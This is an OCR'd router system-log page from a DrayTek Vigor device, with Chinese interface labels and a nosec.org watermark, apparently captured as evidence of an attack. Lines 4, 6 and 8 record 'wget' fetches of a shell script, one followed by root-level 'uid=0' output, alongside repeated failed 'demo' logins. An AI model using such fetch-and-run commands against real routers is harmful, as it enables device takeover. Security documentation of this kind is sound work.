 系统日志文件 系统日志访问设定 邮件警告
刷新 下载记录 清除系统纪录 自动刷新 10秒
搜索
日志
1 <174>Dec 28 20:44:17 Vigor: LAN_Status:[Tx=2644429906 Rx=2110551701 ]WAN_Status:[GW_IP= BBandMode=Static IP BBandip= BBandTxPkt=2896941066 BBandTxRate=1...
2 <141>Dec 28 20:44:09 Vigor: ipsec_booting_program: IPsec booting : profile testWanChai, remote host domain name in77.serveftp.net, ip address
3 <149>Dec 28 20:44:07 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
4 <13>Dec 28 20:44:02 Vigor: Warning!!! w get http:// sh.txt?uid=0(root) gid=0(root)
5 <149>Dec 28 20:43:48 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
6 <13>Dec 28 20:43:46 Vigor: Warning!!! w get http:// sh.txt
7 <149>Dec 28 20:43:35 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
8 <13>Dec 28 20:43:32 Vigor: Warning!!! w get http:// sh.txt
9 <149>Dec 28 20:43:12 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
10 <149>Dec 28 20:43:11 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
11 <149>Dec 28 20:42:52 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
12 <149>Dec 28 20:42:48 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
13 <149>Dec 28 20:42:42 Vigor: mainfunction.cgi: [User Management]: Local User vpn has logined successfully
14 <149>Dec 28 20:42:37 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
15 <149>Dec 28 20:42:26 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
16 <149>Dec 28 20:42:24 Vigor: mainfunction.cgi: [User Management]: A request from tries to login with name (demo), but failed to authenticate
<141>Dec 28 20:42:07 Vigor: ipsec_booting_program: IPsec booting : profile testWanChai, remote host domain name in77.serveftp.net, ip address
NOSEC
nosec.org